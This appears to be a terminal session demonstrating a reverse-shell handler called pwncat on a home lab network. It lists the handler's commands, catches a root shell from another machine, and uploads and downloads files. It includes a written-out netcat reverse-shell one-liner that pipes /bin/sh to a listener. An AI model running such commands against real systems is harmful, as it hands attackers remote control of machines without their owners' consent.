 ~ : zsh
┌──(daniel🐈archlinux)-[~]
└─$ pwncat
[@localhost] pwncat🐈 help

    Command      Description

    exit         exit pwncat
    clear        clear the screen
    help         help
    connect      connect to a remote bind shell
    listen       listen for a reverse shell
    kill         kill the session or listener for a given id
    show         show available sessions or listeners
    session      select the session for a given id (-1 to unselect)
    shell        spawn a remote shell for a given session id, use the selected session id if the id is not provided
    download     download a file from remote host for a given session id
    upload       upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 10kb)
    local        run the command in a local shell

[@localhost] pwncat🐈 listen -b 4444
[@localhost] pwncat🐈 show listeners

    ID     End point     Expected platform

    0      @:4444        linux

[@localhost] pwncat🐈 Connected to remote 192.168.1.71:45366

[@192.168.1.71:45366] pwncat🐈 show listeners

    ID     End point     Expected platform

[@192.168.1.71:45366] pwncat🐈 show sessions

    ID     Remote host             Platform

    0      @192.168.1.71:45366     linux

[@192.168.1.71:45366] pwncat🐈 upload /bin/nc nc
Upload nc: |██████████████████████████████████████████████████| 100.0% Complete

[@192.168.1.71:45366] pwncat🐈 download /etc/hostname hostname
[@192.168.1.71:45366] pwncat🐈 local cat hostname
kali-home
[@192.168.1.71:45366] pwncat🐈

┌──(root@kali-home)-[~]
└─# id
uid=0(root) gid=0(root) groups=0(root)

┌──(root@kali-home)-[~]
└─#
[@192.168.1.71:45366] pwncat🐈 local id
uid=1000(daniel) gid=1000(daniel) groups=1000(daniel)
[@192.168.1.71:45366] pwncat🐈 exit

┌──(daniel🐈archlinux)-[~]
└─$
() kali-home-local
┌──(root@kali-home)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.71  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::7411:f2ff:fe3e:3762  prefixlen 64  scopeid 0x20<link>
        ether 76:11:f2:3e:37:62  txqueuelen 1000  (Ethernet)
        RX packets 300  bytes 31507 (30.7 KiB)
        RX errors 0  dropped 2  overruns 0  frame 0
        TX packets 209  bytes 33977 (33.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

┌──(root@kali-home)-[~]
└─# mkfifo /tmp/f; nc 192.168.1.22 4444 < /tmp/f | /bin/sh >/tmp/f 2>&1

┌──(root@kali-home)-[~]
└─#
() kali-home-local
┌──(root@kali-home)-[~]
└─# file nc
nc: cannot open `nc' (No such file or directory)

┌──(root@kali-home)-[~]
└─# cat /etc/hostname
kali-home

┌──(root@kali-home)-[~]
└─# file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interp
reter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e8658b87835d6fa
6d, for GNU/Linux 4.4.0, stripped

┌──(root@kali-home)-[~]
└─#